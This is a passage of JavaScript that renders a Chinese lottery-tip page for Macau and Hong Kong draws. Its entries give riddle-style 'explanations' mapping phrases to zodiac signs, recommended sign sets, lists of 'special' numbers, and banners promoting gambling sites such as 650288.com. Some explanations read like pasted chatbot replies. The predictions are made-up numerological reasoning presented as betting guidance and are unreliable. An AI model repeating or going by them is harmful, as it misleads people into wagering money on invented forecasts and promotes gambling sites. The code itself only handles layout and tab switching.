document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真020期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字暗藏数字与生肖谜题：“三十开”指生肖循环两次半（30年），暗合“马（午）”在十二地支排第七；“六七兄弟”即第六蛇与第七马，象征合作同心；“零一三头”或指龙（辰）独有角，亦谐音“灵异神通”，显其尊贵；“四人话题”隐“蛇”（已谐音“四”），色彩喻其多变；“宝马千金”直指马之贵重；“龙马同事”乃传统祥瑞搭档；“山林无虎”则兔（卯）暂代山王——七肖之中，蛇马协同进取，龙显威严，兔乘势而上，牛稳守根基，鸡鸣机警，羊附祥和，共织一幅虚实相生的众生奔竞图");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛");
document.writeln("				<br>");
document.writeln("				三肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：13.25.24.36.14.26.27.29.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真019期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此签暗藏生肖谜题：“二七开”为十四（兔排位），“二三两边”合五（龙排位）；“三六九”暗合三数（虎排位），“女人中特”隐指阴肖（蛇兔等）；“龙蛇相会”点明辰巳，“十七十八”直指鸡猴（酉申排位）。全签预示兔、龙、虎、蛇、猴、鸡及阴肖羊（未为女人宫）可能得机。【生肖喻】虎啸三六九，兔跃二七分；龙腾五数显，蛇盘阴中真；猴攀十八木，鸡鸣十七门；羊载吉祥至，七星共抱春——谜面藏玄机，数理定乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔龙蛇<span style=\"background-color: #FFFF00\">猴</span>鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：虎兔龙蛇<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：虎兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.03.15.14.26.37.34.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真018期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段看似玄机暗藏，实为将传统文化意象、数字游戏与生肖谶语糅合，隐喻一种预测逻辑。“三五开”或指比例分布，“三二四七”可能暗合数字玄机。“不到长城心不死”喻执念，“八面玲珑小花猫”指圆滑观察。“狗猪”或指最后两位生肖（戌亥），“神机妙算”点破机巧。“鼠后灵牛头发角”暗藏鼠牛交替与角位玄机，“明镜高悬”终得真相。【生肖演绎】鼠后牛角露玄机，虎踞长城志不屈。兔隐三二数中藏，龙盘四七风云聚。马奔玲珑猫影幻，狗猪殿后定天渠。——七肖轮转镜心照，云散码现见清虚。（注：选取鼠、牛、虎、兔、龙、马、狗七生肖，融合数理与意象，勾连谶语中的隐喻体系，呈现循环推演之趣。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龙马狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.16.28.27.26.36.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇鸡龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇鸡龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是结合彩票文化的隐喻诗文，核心是通过生肖和数字指向投注的“机遇提示”：“二五开”“合八特码”：数字组合与生肖（兔鸡羊）关联，暗示本期关注“二、五、八”相关数字。“鼠猪牛羊有一奖”：列出多个可能中奖生肖，扩大暗示范围。“红花楼”“蓝绿色”：以地点和颜色增添玄机氛围，强化“必中”心理暗示。用生肖表达：兔、鸡、羊（明指特码）、鼠、牛、猪（提及有奖）、马（隐含“发”字，马到成功）。整体传递“本期多生肖有机，结合数字颜色，信心倍增”的趣味寓意，属于常见彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛猪马");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>022期推荐⑤肖:<span style=\'color: #f00;\'>羊蛇牛兔马</span></p>");
document.writeln("				<p>022期推荐③肖:<span style=\'color: #f00;\'>羊蛇牛</span></p>");
document.writeln("				<p>022期推荐⑩码:<span style=\'color: #f00;\'>23.35.13.25.17.29.15.27.24.36</span></p>");
document.writeln("				<p>022期推荐⑤码:<span style=\'color: #f00;\'>23.35.13.25.17</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>019期推荐⑤肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇虎鼠</span></p>");
document.writeln("				<p>019期推荐③肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇</span></p>");
document.writeln("				<p>019期推荐⑩码:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13.25.16.28.06.18</span></p>");
document.writeln("				<p>019期推荐⑤码:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推荐⑤肖:<span style=\'color: #f00;\'>马羊<span style=\"background-color: #FFFF00\">狗</span>虎蛇</span></p>");
document.writeln("				<p>017期推荐③肖:<span style=\'color: #f00;\'>马羊<span style=\"background-color: #FFFF00\">狗</span></span></p>");
document.writeln("				<p>017期推荐⑩码:<span style=\'color: #f00;\'>12.24.23.35.20.<span style=\"background-color: #FFFF00\">32</span>.16.28.25.37</span></p>");
document.writeln("				<p>017期推荐⑤码:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推荐⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙蛇鸡</span></p>");
document.writeln("				<p>016期推荐③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙</span></p>");
document.writeln("				<p>016期推荐⑩码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推荐⑤码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>009期推荐⑤肖:<span style=\'color: #f00;\'>鼠猪狗龙羊</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐③肖:<span style=\'color: #f00;\'>鼠猪狗</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐⑩码:<span style=\'color: #f00;\'>06.18.19.31.20.32.14.26.23.35</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐⑤码:<span style=\'color: #f00;\'>06.18.19.31.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
